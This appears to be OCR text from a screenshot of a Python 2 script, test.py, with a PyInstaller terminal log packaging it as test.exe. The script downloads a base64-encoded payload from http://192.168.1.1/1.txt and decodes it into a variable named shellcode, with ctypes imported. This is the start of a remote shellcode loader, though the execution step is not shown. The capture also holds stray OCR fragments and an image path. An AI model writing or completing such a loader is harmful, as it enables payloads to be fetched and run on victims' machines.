 main.py
test.py
1 import ctypes
2 import requests
3 import base64
4
5 scode = requests.get("http://192.168.1.1/1.txt")
6 shellcode = bytearray(base64.b64decode(scode.text).decode('hex'))
7
8
1 1 1
终端: 局部 × +
6504 INFO: checking EXE
6506 INFO: Building because out00-EXE.toc is bad
6506 INFO: Building EXE from out00-EXE.toc
6507 INFO: Appending archive to EXE C:\Users\lcg17\Desktop\cs\dist\test.exe
(python2) C:\Users\lcg17\Desktop\cs>